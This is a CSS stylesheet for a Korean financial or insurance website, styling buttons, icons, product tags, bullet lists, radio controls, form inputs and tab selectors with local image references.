.btnWrap.small2 .btn .icon.plus { margin-top:-0.2rem; width:1.6rem; height:1.6rem; background:url('../img/common/icon_plus.png') no-repeat; background-size:100%;}

.btnWrap.xsmall .btn { height:3.6rem; line-height:3.6rem; font-size:1.3rem; border-radius:0.4rem;}
.btnWrap.xsmall .btn.bgWhite02{line-height:3.4rem;}

.sbtn { display:inline-block; padding:0 1.6rem; height:4rem; line-height:4rem; font-size:1.4rem; font-weight:normal; color:#424242; text-align:center; border-radius:0.4rem; border:1px solid #ccc; }
.sbtn.round { border-radius:2.4rem;}
.sbtn.xs { padding:0 0.8rem; height:2.8rem; line-height:2.8rem; font-size:1.3rem; color:#555;}
.sbtn.xs.round{line-height:2.6rem;}
.sbtn.xs.bgGray{line-height:2.8rem;}
.sbtn.xm {padding:0 1.2rem; height:2.8rem; line-height:2.8rem; font-size:1.3rem; font-weight:500;}
.sbtn.round.xm{line-height:2.6rem;}
.sbtn.round.xm.bgDark{line-height:2.8rem;}

.sbtn.bgGray { border:0; background:#e6e6e6;}
.sbtn.bgDark {border:0; background:#60584d; color:#fff;}
.sbtn.bgWhite { color:#222; border:1px solid #e8e8e8; background:#fff;}
.sbtn.bgGreen { background:#00915a; border:0;  color:#fff}

/* ~업데이트 버튼일 경우에만 */
.sbtn.xs.round.bgDark{height:2.4rem; line-height:2.4rem;}

.sbtn .icon { display:inline-block; vertical-align:middle;}
.sbtn .icon.go {  margin:-0.2rem -0.6rem 0 0.4rem; width:2rem; height:2rem; background-image:url('../img/common/icon_detail.png'); background-repeat:no-repeat; background-size:100%;}
.sbtn .icon.more {  margin:-0.3rem 0 0 0.4rem; width:1.2rem; height:1.2rem; background-image:url('../img/common/icon_more.png'); background-repeat:no-repeat; background-size:100%;}
.sbtn .icon.update {  margin:-0.2rem 0.2rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_update.png') no-repeat; background-size:100%; }
.sbtn .icon.management {  margin:-0.4rem 0.2rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_management.png') no-repeat; background-size:100%; }
.sbtn .icon.review {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_review.png') no-repeat; background-size:100%; }
.sbtn .icon.add {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_add.png') no-repeat; background-size:100%; }
.sbtn .icon.cancel {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_cancel.png') no-repeat; background-size:100%; }
.sbtn .icon.modify {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_modify.png') no-repeat; background-size:100%; }
.sbtn .icon.remove {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_remove.png') no-repeat; background-size:100%; }
.sbtn .icon.confirm {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_confirm.png') no-repeat; background-size:100%; }
.sbtn .icon.deal {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_deal_list.png') no-repeat; background-size:100%; }
.sbtn .icon.updateWhite {margin:-0.3rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_update_white.png') no-repeat; background-size:100%; }
.sbtn .icon.direct {margin:-0.4rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_view_add.png') no-repeat; background-size:100%; }
.sbtn .icon.detail {margin:-0.2rem 0.4rem 0 0; width:1.6rem; height:1.6rem; background:url('../img/common/icon_detail_list.png') no-repeat; background-size:100%; }

.rotate { animation:rotate 0.5s linear; -webkit-animation:rotate 0.5s linear;}
@keyframes rotate {
    0% { transform: rotate(0); -webkit-transform: rotate(0);}
    100% { transform: rotate(540deg); -webkit-transform: rotate(540deg);}
}

.down { display:inline-block; width:3.2rem; height:3.2rem; background:url('../img/common/icon_download_gray.png') no-repeat center/contain; overflow:hidden;font-size:0; image-rendering: -webkit-optimize-contrast}
.rightArrow { display:inline-block; width:3.2rem; height:3.2rem; background:url('../img/common/icon_arrow_right.png') no-repeat center/contain; overflow:hidden;font-size:0; background-size: 2rem; vertical-align: middle;}

.txbtn{display:inline-block;font-size:1.4rem;font-weight:500;color:#222}
.txbtn .icon{display:inline-block;vertical-align:middle}
.txbtn .icon.arr{width:1.6rem;height:1.6rem;margin-top:-0.2rem;background:url('../img/common/icon_arrowright.png') no-repeat;background-size:100%}

.btnWrap.fixed { position:fixed; bottom:0; left:0; width:100%; z-index:100;}
.btnWrap.fixed .btn { border-radius:0; }

.btnWrap.full .btn { height:5.6rem; line-height:5.6rem; font-size:1.6rem; font-weight:600; border-radius:0; }
.btnWrap.full .btn + .btn { margin-left:0; }
#content.pagePopup > .btnWrap { padding:0 1.6rem 1.6rem; }
#content.pagePopup .btnWrap.wide { padding:0 0 1.6rem 0; }

.btnWrap.bottom + .btnWrap03 {margin-top:-9rem}
.btnWrap.bottom + .section.info {padding-top:0}
    @media only screen and (max-width:900px){
        .btnWrap.bottom + .btnWrap03 {margin-top:-3rem}
        .btnWrap.bottom + .section.info {padding-top:2rem}
    }


/* 아이콘만있는 링크 */
.btnIcon{position:relative; overflow:hidden;text-indent:-9999px; font-size:0; display:inline-block;width:2rem;height:2rem;border-radius:50%; border:1px solid #e8e8e8;}
.btnIcon:after{position:absolute; top:50%; left:50%; transform: translate(-50%,-50%); content:''; display:block; width:1.2rem; height:1.2rem; }
.btnIcon.update:after{background:url('../img/common/icon_12_update.png') no-repeat center/contain;}

/* 느낌표 링크 버튼 */
.infoTxtLink{display:inline-block;width:1.6rem;height:1.6rem; background:url('../img/common/icon_info.png') no-repeat center/contain; overflow:hidden; text-indent:-9999px; font-size:0; }

/* 추가등록 버튼 */
.btnMoreAdd{position:relative; padding-right:2rem; line-height:2rem; font-size:1.4rem; font-weight:500; color:#222; }
.btnMoreAdd:after{position:absolute; top:0.2rem; right:0; content:'';display:block;width:1.6rem;height:1.6rem;background:url('../img/common/icon_more_view.png') no-repeat center/contain;}

/* 특약 버튼 */
.btnTy{position:relative; padding-right:2rem; line-height:2.2rem; font-size:1.4rem; font-weight:700; color:#00915a; }
.btnTy:after{position:absolute; top:0.3rem; right:0; content:'';display:block;width:1.6rem;height:1.6rem;background:url('../img/common/icon_more_gr.png') no-repeat center/contain;image-rendering: -webkit-optimize-contrast}

/* tag */
.tag{display:inline-block; vertical-align:middle;  padding:0px 0.4rem; height:2rem; line-height:1.8rem; text-align:center; border:1px solid #ccc; border-radius:0.2rem; color:#222; font-size:1.2rem; }
.tag.disabled{color:#919191; background:#e8e8e8; border:1px solid #e8e8e8;}
.tag01 {display:inline-block; padding:0 1.6rem; width: auto; height:3.6rem; line-height:3.6rem; text-align:center; border-bottom-left-radius: 2rem;border-top-left-radius: 2rem; border:0;font-size: 1.4rem; background: #424242; font-weight: bold; color: #fff;}
.tag01.basic {background:#00915a; color: #fff !important;}
.tag01.retire {background: #f25871;}/* 은퇴소득 */
.tag01.save {background:#008485; color: #fff !important;}/* 저축투자*/
.tag01.health {background: #925fc0;}/* 건강상해*/
.tag01.asset {background: #A37767;}/* 자산유지*/
.tag01.trust {background: #EE8719;}/* 신용보험*/
.tag01.variable {background: #3758C8;}/* 변액보험*/
.reverse {border-bottom-left-radius: 0;border-top-left-radius: 0; border-bottom-right-radius: 2rem;border-top-right-radius: 2rem; font-size: 1.4rem; letter-spacing: 0;}
.tag02 {display:inline-block; padding:0 2rem; width: auto; height:3rem; line-height:3rem; text-align:center; border-radius: 1.6rem;border:0;font-size: 1.4rem; background:
    #00915a; font-weight: bold; color: #fff !important;}
.tag02.gray {background: #7b7b7b;}


/* 글자 + 글자시 간격구분라인 */
.txtWrap span{position: relative;line-height: 1.8rem;font-size: 1.2rem;color: #767676;}
.txtWrap span + span{margin-left:0.6rem; padding-left:0.6rem;}
.txtWrap span + span:before{position: absolute; top: 0.4rem;left: -1px;content: '';display: block;width: 1px;height: 0.8rem;background: #e8e8e8;}

/* 회색밑줄 */
.underline{position:relative; display:inline-block; font-size:1.4rem; line-height:1.8rem; font-weight:500; color:#919191;}
.underline:after{position:absolute; bottom:0; left:0; content:'';display:block;width:100%; height:1px; background:#919191; }
/* 검정밑줄 */
.underline.black{ color:#222;}
.underline.black:after{background:#222; }

/* 회색숫자 라운드 */
.numRound{display:inline-block; padding:0 0.5rem; min-width:1.6rem; line-height:1.6rem; text-align:center; vertical-align:1px; color:#fff; font-size:1.2rem; font-weight:600; border-radius:1rem; background-color:#7e7167;}
/* 밝은회색숫자 라운드 */
.numRound.bgWhite{margin-right:0.4rem; padding:0 0.7rem; line-height:2rem; text-align:center;  border-radius:2rem; font-size:1.2rem; font-weight:400; color:#919191; background:#f7f8f9;}
/* 회색보더라운드박스 */
.grayRoundBox{text-align: center; background: #fff; border: 1px solid #dbdfe1; border-radius: 0.4rem; margin-top: 6rem;padding:3rem;}
.grayRoundBox p {font-size: 1.8rem; line-height: 2.6rem; color: #000;}
.grayRoundBox .error{color:#d02d18}

/* tab */
.tabs { overflow:hidden; margin-top:-0.6rem;}
.tabs li { float:left; margin:0.6rem 0.6rem 0 0; height:3.6rem;}
.tabs li a { display:block; padding:0 1.2rem; font-size:1.4rem; line-height:3.6rem; color:#555; border-radius:1.6rem; background:#f9f8f7;}
.tabs li.on a { color:#fff; font-weight:500; background:#60584d;}
.tab_wrap .tab_content { display:none; padding-top:3.2rem;}
.tab_wrap .tab_content:first-of-type {display:block;}
.tab_wrap .tabs.type02 ~ .tab_content { padding-top:0.8rem;}

/* box */
.boxArea {position:relative; padding:16px; border-radius:8px; box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08); background:#fff;}

/* 불렛 - 큰 원형 타입 */
.bulletWrap{}
.bulletWrap p { font-size:1.6rem; line-height: 2.4rem; color:#424242; font-weight: bold; margin-top:2rem}
.bulletWrap p .green { color:#00915a; text-decoration:underline; font-weight:400;}
.bulletWrap ul{}
.bulletWrap ul li{position:relative; margin-top:0.6rem; padding-left:1.4rem; line-height:2.4rem; font-size:1.6rem; color:#555; }
.bulletWrap li.green a {color:#00915a; text-decoration:underline}
.bulletWrap ul li:before{position:absolute; top:1rem; left:0; content:'';display:block; width:0.4rem; height:0.4rem; border-radius:50%; background:#7b7b7b }
.bulletWrap ul li strong {font-weight: bold;}
.bulletWrap ul li .subDepth{position:relative; display:block; margin-top:0.4rem; padding-left:1rem; line-height:2rem; font-size:1.6rem; }
.bulletWrap ul li .subDepth:before{position:absolute; top:1rem; left:0; content:'';display:block; width:0.6rem; height:1px; background-color:#555; }
.bulletWrap ul li em.red { color:#f03434; font-weight:400;}
.bulletWrap em.green a { color:#00915a; font-weight:400; text-decoration:underline;}
.bulletWrap ul li span {font-weight: normal;}
.bulletWrap.type02 li {margin-top:1rem; color: #424242; line-height: 2.2rem;}
.bulletWrap.type02 li.noBullet {padding-left:0}
.bulletWrap.type02 li.noBullet:before {display:none}

/* 불렛 - 작은 원형 타입 */
.bulletWrap.typeGrayRound ul li{margin-top:0; line-height:2rem; font-size:1.4rem; font-weight:400; color:#424242;}
.bulletWrap.typeGrayRound ul li + li{margin-top:0.6rem !important;}
.bulletWrap.typeGrayRound ul li:before{position:absolute; top:1rem; left:0; content:'';display:block; width:0.4rem; height:0.4rem; border-radius:50%; background:#7b7b7b;}

/* 불렛 - 작대기 타입 */
.bulletWrap.typeBar ul li:before{top:10px; width:4px; height:1px; background:#555;}
.bulletWrap.typeBar ul li .subDepth{color:#767676;}
.bulletWrap.typeBar ul li .subDepth:before{width:2px;height:2px;background:#afafaf;}
.bulletWrap.typeBar ul li .subDepth2{font-size: 14px !important;}
.buleetWrap.typeBar ul li .subDepth2::before{width:3px;height:1px;background:#555;}

/* 라디오박스01_default */
.inpBox input[type="radio"]{ position:fixed; top:0; left:0; opacity:0; overflow:hidden; width:0; height:0; text-indent:-9999px;}
.inpBox input[type="radio"] + label{position:relative; padding:0.5rem; padding-left:2.6rem;display:inline-block; width: 30rem; margin-left: 3.2rem;vertical-align: top;}
    @media only screen and (max-width:900px){
        .inpBox input[type="radio"] + label{display:block;  width: auto; }
    }
.inpBox input[type="radio"] + label:before{position:absolute; top:1.9rem; left:0; transform:translateY(-50%); content:'';display:block;width:22px;height:22px; background:url('../img/common/icon_set_radio_g.png') no-repeat; background-size:cover; background-position:0 0;}
.inpBox input[type="radio"]:checked + label:before{background-position:50% 0;}
.inpBox input[type="radio"]:disabled + label:before{background-position:100% 0;}
.inpBox input[type="radio"] + label .tit{display:block; line-height:2.6rem; font-size:1.8rem; color:#222;}
.inpBox input[type="radio"] + label .tit.gray{color:#555;}
.inpBox input[type="radio"] + label .txt{display:block;line-height:18px; font-size:13px; font-weight:500; color:#767676; }
.inpBox input[type="radio"] + label .tit + .txt{margin-top:4px;}
.inpBox input[type="radio"] + label .txt.box span { display:inline-block;}
.inpBox input[type="radio"] + label .txt.box span + span{position:relative; margin-left:3px; padding-left:5px;}
.inpBox input[type="radio"] + label .txt.box span + span:before{position:absolute; top:5px; left:-1px; content:'';display:block;width:1px; height:8px; background-color:#e8e8e8;}

/* 라디오박스02 */
.inpBox.bgGreen input[type="radio"]{ position:fixed; top:0; left:0; opacity:0; overflow:hidden; width:0; height:0; text-indent:-9999px;}
.inpBox.bgGreen input[type="radio"] + label{position:relative; display:block; padding:8px; padding-left:30px;width:auto; margin-left: 0;vertical-align: middle;}
.inpBox.bgGreen input[type="radio"] + label:before{position:absolute; top:50%; left:0; transform:translateY(-50%); content:'';display:block;width:22px;height:22px; background:url('../img/common/icon_set_radio_w.png') no-repeat; background-size:cover; background-position:0 0;}
.inpBox.bgGreen input[type="radio"]:checked + label:before{background-position:50% 0;}
.inpBox.bgGreen input[type="radio"]:disabled + label:before{background-position:100% 0;}
.inpBox.bgGreen input[type="radio"] + label .tit{display:block; line-height:21px; font-size:15px; font-weight:normal; color:#fff;}

/* 인풋텍스트 */
.formBox{position:relative; display:flex; width:100%;}
.formBox.radioFormBox {margin-top:0.6rem}
.formBox > * + *{margin-left:0.4rem;}
.formBox input[type="text"],
.formBox input[type="tel"],
.formBox input[type="password"],
.formBox input[type="email"],
.formBox input[type="number"]{padding:1rem 1.4rem 1rem 1.4rem ; width:100%; height:4.8rem; border-radius:0.4rem; border:1px solid #ccc; overflow:hidden; color:#222; font-size:1.8rem; font-weight:400; background-color:#fff; text-indent: 0;letter-spacing: -0.36px;}
.formBox input[type="text"]::placeholder,
.formBox input[type="tel"]::placeholder,
.formBox input[type="password"]::placeholder,
.formBox input[type="email"]::placeholder,
.formBox select::placeholder,
.formBox input[type="number"]::placeholder {font-size:1.8rem; color:#7b7b7b; }
.formBox input[type="text"]:disabled,
.formBox input[type="password"]:disabled,
.formBox input[type="tel"]:disabled,
.formBox input[type="email"]:disabled,
.formBox input[type="number"]:disabled{border:1px solid #e6e6e6; background-color:#f7f7f7; color:#424242;}
.formBox input[type="text"]:focus,
.formBox input[type="password"]:focus,
.formBox input[type="tel"]:focus,
.formBox input[type="email"]:focus,
.formBox input[type="number"]:focus{ padding:1rem 1.4rem 1rem 1.4rem ;}

.formBox input[type="text"],
.formBox input[type="text"]:focus,
.formBox input[type="number"],
.formBox input[type="number"]:focus {text-align:left;}
.formBox input.price,
.formBox input.price:focus {text-align: right;padding-right:5.2rem;}
.formBox input.price02,
.formBox input.price02:focus {text-align: right;padding-right:4.2rem;}
.formBox input.price02::placeholder{ font-weight: normal;}
.formBox input.price02:focus{ font-weight: bold;}
.formBox input.price02 {padding:1rem 4.4rem 1rem 1.4rem !important; min-width:10rem;width:100%;height:4.8rem; border-radius:0.4rem; border:1px solid #ccc; overflow:hidden; color:#000; font-size:1.8rem !important; font-weight:400; background:url('../img/common/icon_won.png') no-repeat; background-size:3rem; background-position:1.4rem center; background-color:#fff;  -moz-appearance:none; -webkit-appearance:none; appearance:none;image-rendering: -webkit-optimize-contrast}
.unit01 {position:absolute; font-size:1.8rem; line-height:2.6rem; color:#000; top:1.2rem; right:1.4rem;}
.unit02 {position:absolute; font-size:1.8rem; line-height:2.6rem; color:#000; top:1.2rem; right:12.4rem }
.unit03 {position:absolute; font-size:1.8rem; line-height:2.6rem; color:#000; top:1.2rem; right:15.4rem }
    @media only screen and (max-width:900px){
            .unit02 {right: 9.4rem;}
            .unit03 {right: 12rem;}
        }

.delNumber {position:absolute; font-size:0; line-height:2.6rem; color:#000; top:1.6rem; right:12.4rem; background: url(../img/common/icon_del.png); width: 2rem; height: 2rem;; background-size: 100%;image-rendering: -webkit-optimize-contrast}
.sumKor {position:absolute; font-size:1.4rem; line-height:2rem; color:#00915a; top:4.8rem; right:11.5rem }
.txtRt {text-align: right !important; padding-right:2rem !important}
.txtLf {text-align: left !important;}

.formBox select{padding:1rem 4rem 1rem 1.4rem !important; min-width:10rem;width:100%;height:4.8rem; border-radius:0.4rem; border:1px solid #ccc; overflow:hidden; color:#000; font-size:1.8rem !important; font-weight:400; background:url('../img/common/icon_select_down.png') no-repeat; background-size:1.6rem; background-position:calc(100% - 1.4rem) center; background-color:#fff;  -moz-appearance:none; -webkit-appearance:none; appearance:none;image-rendering: -webkit-optimize-contrast}
.formBox select::-ms-expand{display:none;}

/* 넘버타입 가상요소 추가 2021-11-11 */
.formBox.num_type {}
.formBox.num_type .inp_num_wrap {position:relative;}
.formBox.num_type .inp_num_wrap:before {content:'분';position:absolute;right:1rem;top:1rem;color:#222;font-size:1.8rem;font-weight:400;}
.formBox.num_type .inp_num_wrap .inp_num::-webkit-outer-spin-button,
.formBox.num_type .inp_num_wrap .inp_num::-webkit-inner-spin-button {-webkit-appearance:none;}

/* check, hover 스타일 설정 IE, Chrome */
select option:checked,
select option:hover {background: #00915a ;color: #fff;height:4.8rem;}
/* check, hover 스타일 설정 FireFox */
select option:checked,
select option:hover { color: #fff;background: #00915a ;height:4.8rem;box-shadow: 0 0 10px 100px #00915a inset;}

.formBox.typeSelect02 select{display:inline-block; padding:0 2rem 0 0 !important; height:1.8rem; line-height:1.8rem; border:0; border-radius:0; min-width:unset; width:auto; max-width:20rem; background-position:right center; font-size:1.2rem !important; color:#767676;}
.formBox textarea{display:block; width:100%; height:14rem; padding:1rem 1.6rem; line-height:2.1rem; border:1px solid #ccc; border-radius:0.4rem; font-size:1.6rem; font-weight:400; color:#222; resize:none;}
.formBox textarea::-webkit-input-placeholder,
.formBox textarea:-moz-placeholder,
.formBox textarea::-moz-placeholder,
.formBox textarea:-ms-input-placeholder {color:#919191; font-size:1.6rem;}

.formBox.error{display:block;}
.formBox.error input{border:1px solid #d02d18;}
.formBox .infoError{display:none;}
.formBox.error .infoError{position:relative; display:block; margin-top:0.8rem; margin-left:0; padding-left:2rem; font-size:1.6rem; line-height:1.6rem; color:#555; font-weight:400;}
.formBox.error .infoError:before{position:absolute; top:0px; left:0; content:'';display:block;width:1.7rem;height:1.7rem; background:url('../img/common/info_error.png') no-repeat center/contain;}
.infoTxt { position:relative; margin-top:0.8rem; padding-left:2rem; font-size:1.6rem; line-height:1.8rem; color:#555;}
.infoTxt:after { content:''; position:absolute; left:0; top:2px; width:1.6rem; height:1.6rem; background:url('../img/common/icon_info.png') no-repeat; background-size:100%;}

.formBox.search input +  .btn.sm{margin-left:0.8rem;}
.formBox.unit em{align-self: flex-end;margin-left:0.4rem}

.formBox .unitTxt{line-height:4rem; font-size:1.6rem; color:#555;}
.formBox.email .w100{min-width:100px !important;}

.formWrap { display:flex; }
.formWrap .formBox ~ .formBox { margin-left:0;}
.formWrap .formBox select { width:100%; }

.formBox.iconSearch { position:relative;}
.formBox.iconSearch input { width:100%;}
.formBox.iconSearch .btnSearch { position:absolute; top:50%; transform:translateY(-50%); right:1.4rem; width:1.6rem; height:1.6rem; border:none; background:url('../img/common/icon_search.png') no-repeat; background-size:100%; }
.formBox .btn {font-size: 1.6rem;}

/* 언더바 인풋  */
.formBox.inputUnderLine input[type="text"]{text-align:right; padding:0 3.8rem 0 0; border:0; border-radius:0; border-bottom:1px solid #ccc; font-size:1.8rem; font-weight:700; }
.formBox.inputUnderLine input[type="text"]:focus{border:0; border-bottom:1px solid #00915a; color:#224cd3;}
.formBox.inputUnderLine input[type="text"]::placeholder{text-align:left !important;}
.formBox.inputUnderLine .unit{position:absolute; top:0px; right:0;}
.formBox.inputUnderLine .btnTxtReset{display:none; position:absolute; top:1.2rem; right:1.6rem;width:1.6rem;height:1.6rem; overflow:hidden; text-indent:-9999px; font-size:0; background:url('../img/common/icon_reset.png') no-repeat center/contain;  border:0;}
.formBox.inputUnderLine.error input[type="text"]{border-bottom:1px solid #d02d18}

/* 년월 + 버튼 */
.formBox.yearsAddBtn{}
.formBox.yearsAddBtn select{min-width:auto;}
.formBox.yearsAddBtn .btn{margin-left:14px;}

/* inpWrap */
.inpWrap > ul >  li{position:relative; margin-top:8px;}
.inpWrap > ul >  li:first-child{margin-top:0;}
.inpWrap > .sectTit{margin:24px 0 8px 0;}

/* .inpWrap.listBdTop */
.inpWrap.listBdTop{border-top:1px solid #60584d;}
.inpWrap.listBdTop > ul > li{margin-top:0; padding:8px 0 16px;}
.inpWrap.listBdTop > ul > li + li{border-top:1px solid #e8e8e8;}


/*.inpWrap.listMt16*/
.inpWrap.listMt16 > ul > li{margin-top:16px;}
.inpWrap.listMt16 > ul > li:first-child{margin-top:0;}
/*.inpWrap.listMt24*/
.inpWrap.listMt24 > ul > li{margin-top:24px;}
.inpWrap.listMt24 > ul > li:first-child{margin-top:0;}

/*.inpWrap.nowrap*/
.inpWrap.nowrap > ul{display:flex; flex-wrap:nowrap;}
.inpWrap.nowrap > ul > li{margin-top:0; width:100%;}

/*.inpWrap.type02*/
.inpWrap.type02 > ul{display:flex; flex-wrap:wrap; justify-content: flex-start; margin-top:8px;}
.inpWrap.type02 > ul > li{margin-top:0;  width:50%; font-weight:400;}

/*.inpWrap.type03*/
.inpWrap.type03 > ul{display:flex; flex-wrap:wrap; justify-content: flex-start;}
.inpWrap.type03 > ul > li{margin-top:0;  width:calc(100% / 3);}

/*.inpWrap.half*/
.inpWrap.half > ul{display:flex; flex-wrap:wrap;}
.inpWrap.half > ul > li{margin-top:0; width:50%;}

/* .inpWrap.typeBorderList  */
.inpWrap.typeBorderList{margin-top:32px;}
.inpWrap.typeBorderList .titWrap{position:relative;}
.inpWrap.typeBorderList .titWrap .contTit{margin-top:0 !important; }
.inpWrap.typeBorderList .titWrap .listAccount{position:absolute; top:5px; right:0; font-size:13px; line-height:18px; color:#555;}
.inpWrap.typeBorderList .titWrap .listAccount .num{vertical-align: 0px;}
.inpWrap.typeBorderList > ul{border-top:1px solid #60584d;}
.inpWrap.typeBorderList > ul > li{margin-top:0; padding:8px 0; border-bottom:1px solid #e8e8e8;}
.inpWrap.typeBorderList > ul > li .inpBox{position:relative;}
.inpWrap.typeBorderList > ul > li .inpBox label{display:inline-block;}
.inpWrap.typeBorderList > ul > li .inpBox label .txt + .tit{margin-top:4px;}
.inpWrap.typeBorderList > ul > li .state{position:absolute; top:50%; right:0; transform:translateY(-50%); font-size:14px; font-weight:500; line-height:20px;}
.inpWrap.typeBorderList > ul > li .state.error{color:#d02d18;}
.inpWrap.typeBorderList > ul > li a.state.error:before{position:absolute; bottom:0; left:0; content:'';display:block;width:100%; height:1px; background:#d02d18;}
.inpWrap.typeBorderList > ul > li .textForm{position:relative;}
.inpWrap.typeBorderList > ul > li .textForm .textLabel{display:inline-block; padding:8px; padding-left:30px;}
.inpWrap.typeBorderList > ul > li .textForm .textLabel .txt{display:block;line-height:18px; font-size:13px; font-weight:500; color:#767676; }
.inpWrap.typeBorderList > ul > li .textForm .textLabel .tit{display:inline-block; line-height:21px; font-size:15px; font-weight:500; color:#222;}
.inpWrap.typeBorderList > ul > li .textForm .textLabel .txt + .tit{margin-top:4px;}
/* .inpWrap.typeBorderList.type02 */
.inpWrap.typeBorderList.type02 > ul{border-top:1px solid #e8e8e8;}
.inpWrap.typeBorderList.type02 > ul > li{margin-top:0; padding:8px 0; border-bottom:1px solid #e8e8e8; width:100%;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox{position:relative;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label{display:block;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .userData{padding-right:50%;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .userData .date{line-height:18px; font-size:12px; color:#767676;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .userData .tit{margin-top:8px; line-height:20px; font-size:14px; font-weight:500; color:#222;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData{margin-top:-18px; padding-left:50%; text-align:right;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt{}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt em{line-height:20px; font-size:14px; color:#222;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt strong{line-height:24px; font-size:16px; font-weight:700; color:#222;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt span{line-height:18px; font-size:13px; color:#222;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt.plus em{color:#224cd3;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt.plus strong{color:#224cd3;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt.minus em{color:#d02d18;}
.inpWrap.typeBorderList.type02 > ul > li .inpBox label .accountData .accountTxt.minus strong{color:#d02d18;}

/* .inpWrap.typeBorderList.typeBlock */
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label{display:block;}
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label .bankInfoList .inquiryDate{margin:0; line-height:1.6;}
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label .bankInfoList .inquiryDate span{line-height:18px;}
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label .bankInfoList ul{margin-top:8px;}
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label .bankInfoList ul li + li{margin-top:8px;}
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label .bankInfoList ul li > span{line-height:20px; font-size:14px; color:#767676;}
.inpWrap.typeBorderList.typeBlock > ul > li .inpBox label .bankInfoList ul li > em{line-height:20px; font-size:14px; color:#222; font-weight:500;}

.contInnerWrap > .inpWrap:first-child > .sectTit { margin-top:0 !important;}

/* numberListWrap */
.numberListWrap ol > li{display:flex; justify-content:space-between; font-size:15px; line-height:21px; color:#555;}
.numberListWrap ol > li + li{margin-top:16px;}
.numberListWrap ol > li .accountWrap strong{color:#222; font-weight:500;}

.cardNumArea { display:flex; align-items:center;}
.cardNumArea .dash { display:inline-block; margin:0 6px; font-size:14px; color:#555555;}
.cardNumArea .formBox input { padding:0; text-align:center;}

/* tabRadio */
.tabRadio { display:flex; }
.tabRadio li { flex:1; position:relative; border:1px solid #cccccc; border-left:0; background:#fff;}
.tabRadio li:first-child { border-radius:4px 0 0 4px; border-left:1px solid #ccc; }
.tabRadio li:last-child { border-radius:0 4px 4px 0;}
.tabRadio li input[type="radio"] { position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1; border:0; background:transparent; }/*[2021-12-02 top,left 0, input크기 수정]*/
.tabRadio li input[type="radio"] + label { display:block; position:relative; padding:0; height:32px; line-height:32px; text-align:center; font-size:13px; color:#767676; text-align:center;  }
.tabRadio li input[type="radio"]:checked + label { font-weight:500; color:#60584d; background-color:#f7f8f9; }
.tabRadio li input[type="radio"]:checked + label:after { content:''; position:absolute; left:-1px; top:-1px; width:100%; height:100%; border:1px solid #005434; }
.tabRadio li:first-child input[type="radio"]:checked + label:after { border-radius:4px 0 0 4px; }
.tabRadio li:last-child input[type="radio"]:checked + label:after { border-radius:0 4px 4px 0; }

/*버튼타입*/
.tabRadio li a{display:block; position:relative; padding:0; height:32px; line-height:32px; text-align:center; font-size:13px; color:#767676; text-align:center;}
.tabRadio li a.active{background-color:#f7f8f9;}
.tabRadio li a.active:after{content:''; position:absolute; left:-1px; top:-1px; width:100%; height:100%; border:1px solid #60584d;}
.tabRadio li:first-child a.active:after{border-radius:4px 0 0 4px;}
.tabRadio li:last-child a.active:after{border-radius:0 4px 4px 0;}

.tabRadio.rowType2 { flex-flow:wrap; }
.tabRadio.rowType2 li { flex:auto; width:auto; min-width:33.33%; max-width:50%; border-top:0}
.tabRadio.rowType2 li:nth-child(-n+3) { border-top:1px solid #ccc;}
.tabRadio.rowType2 li:nth-child(3) { border-radius:0 4px 0 0;}
.tabRadio.rowType2 li:nth-child(4) { border-left:1px solid #ccc; border-radius:0 0 0 4px;}
.tabRadio.rowType2 li:first-child { border-radius:4px 0 0 0;}
.tabRadio.rowType2 li:last-child { border-radius:0 0 4px 0;}
.tabRadio.rowType2 li:first-child input[type="radio"]:checked + label:after { border-radius:4px 0 0 0; }
.tabRadio.rowType2 li:nth-child(3) input[type="radio"]:checked + label:after { border-radius:0 4px 0 0; }
.tabRadio.rowType2 li:nth-child(4) input[type="radio"]:checked + label:after { border-radius:0 0 0 4px; }
.tabRadio.rowType2 li:last-child input[type="radio"]:checked + label:after { border-radius:0 0 4px 0; }

.tabRadio.rowType3 { flex-flow:wrap; }
.tabRadio.rowType3 li { flex:auto; width:auto; min-width:33.33%; max-width:50%; border-top:0}
.tabRadio.rowType3 li:nth-child(-n+2) { border-top:1px solid #ccc;}
.tabRadio.rowType3 li:nth-child(2) { border-radius:0 4px 0 0;}
.tabRadio.rowType3 li:nth-child(3) { border-left:1px solid #ccc; border-radius:0 0 0 4px;}
.tabRadio.rowType3 li:first-child { border-radius:4px 0 0 0;}
